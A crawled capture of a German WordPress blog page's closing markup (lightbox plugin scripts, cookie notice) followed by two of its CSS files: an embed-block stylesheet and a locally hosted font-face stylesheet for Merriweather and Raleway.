<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df
body_size: 282
content:
.wp-block-outdooractive-embed .label_container {
    display: flex;
    flex-direction: column;
    font-family: "Segoe UI", Helvetica, sans-serif;
    margin-bottom: 10px;
}

.wp-block-outdooractive-embed .label_container > div {
    display: flex;
    flex-direction: row;
    margin-bottom: 5px;
    align-items: center;
    justify-content: space-between;
}

.wp-block-outdooractive-embed .label_container > div label {
    margin-right: 10px;
}

.wp-block-outdooractive-embed .label_container .url {
    width: 100%;
}

.wp-block-outdooractive-embed .oa_embed_renderer.oa_embed_renderer_preview {
	min-width: 300px;
	min-height: 400px;
	background-image: url('preview.jpg');
	background-size: cover;
	background-position: left;
	background-repeat: no-repeat;
}

.wp-block-outdooractive-embed .oa_embed_renderer.missing_configuration {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	color: red;
	font-family: "Segoe UI", Helvetica, sans-serif;
	font-size: 150%;
	font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250
body_size: 820
content:
/*
 * Font file created by Local Google Fonts 0.22.0
 * Created: Wed, 24 Jul 2024 06:40:48 +0000
 * Handle: googleFonts
 * Original URL: https://fonts.googleapis.com/css?family=Raleway%3A800%2C300%7CMerriweather%3A400%2C700%2C400italic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
